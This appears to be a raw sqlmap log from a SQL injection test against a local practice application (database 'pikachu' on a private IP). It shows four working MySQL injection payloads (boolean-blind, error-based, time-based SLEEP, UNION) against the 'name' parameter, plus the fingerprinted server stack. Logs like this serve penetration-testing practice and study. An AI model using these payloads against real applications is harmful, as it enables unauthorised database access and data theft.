 Parameter: name (GET)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: name=1' RLIKE (SELECT (CASE WHEN (5110=5110) THEN 1 ELSE 0x28 END))-- MBgp&submit=%E6%9F%A5%E8%AF%A2
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: name=1' AND GTID_SUBSET(CONCAT(0x7171786b71,(SELECT (ELT(9452=9452,1))),0x717a707a71),9452)-- BGbH&submit=%
E6%9F%A5%E8%AF%A2
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: name=1' AND (SELECT 7369 FROM (SELECT(SLEEP(5)))VFeI)-- DPJY&submit=%E6%9F%A5%E8%AF%A2
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: name=1' UNION ALL SELECT CONCAT(0x7171786b71,0x6a4a4361636b6266596f63577261774d43415050487544448514673555463
69714c6a63676f696967,0x717a707a71),NULL#&submit=%E6%9F%A5%E8%AF%A2
---
[21:48:44] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.10 or 16.04 (yakkety or xenial)
web application technology: PHP, Apache 2.4.18
back-end DBMS: MySQL >= 5.6
[21:48:44] [INFO] fetching current database
current database: 'pikachu'
[21:48:44] [INFO] fetched data logged to text files under 'C:\Users\cher1\AppData\Local\sqlmap\output\192.168.31.86'
[*] ending @ 21:48:44 /2021-07-18/
D:\Pentest\cmder
λ